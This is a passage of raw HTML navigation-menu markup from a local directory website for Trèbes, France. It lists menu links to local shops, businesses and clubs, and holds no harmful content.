ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span 